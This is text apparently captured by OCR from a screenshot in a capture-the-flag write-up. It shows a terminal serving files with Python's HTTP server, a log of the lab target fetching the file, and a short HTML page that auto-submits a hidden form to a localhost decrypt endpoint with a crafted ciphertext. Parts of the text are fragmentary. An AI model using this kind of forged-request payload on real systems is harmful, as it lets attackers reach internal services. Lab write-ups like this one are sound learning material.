 hackier (in case of power outage) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu
System
Terminal
File Edit View Search Terminal Help
oxdf@hacky[~/perspective/www]$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.151 - - [11/Oct/2022 20:10:46] "GET /attack.htm
1.1" 200 -
<form id="0xdfhacks" method="post" action="http://127.0
0/decrypt?cipherTextRaw=enc1:vnx5pQ%3d%3d">
</form>
script
var form = document.getElementById("0xdfhacks")
form.submit();
</script>
~
~
~
~
"attack.html" 8L, 202C written 4,1
10.10.14.6 0:vim* hacky
AdminSnapshot-15.pdf — Mozilla Firefox
- Northern Sprocket AdminSnapshot-15.pdf AdminSnapshot-13.pdf AdminSnapshot-2.pd
file:///home/oxdf/Downloads/AdminSnapshot-15.pdf
1 of 1 Automatic Zoom
0xdf
[Burp Suite Communit... - Northern Sprocket — ... AdminSnapshot-15.pd... Terminal